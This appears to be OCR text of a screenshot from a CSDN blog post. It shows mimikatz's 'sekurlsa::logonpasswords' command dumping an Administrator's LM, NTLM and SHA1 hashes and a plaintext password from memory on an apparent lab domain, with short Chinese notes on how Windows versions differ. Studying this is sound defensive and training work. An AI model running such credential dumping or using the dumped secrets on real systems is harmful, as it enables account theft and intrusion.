 mimikatz 2.2.0 x64 (oe.eo)
acr - ACR Module
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 722192 (00000000:000b0510)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2021/12/5 15:57:53
SID : S-1-5-21-1218902331-2157346161-1782232778-500
win7之前的加密形势
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
win7之后
wdigest :
* Username : Administrator
* Domain : GOD
CSDN @菜鸟中的小白白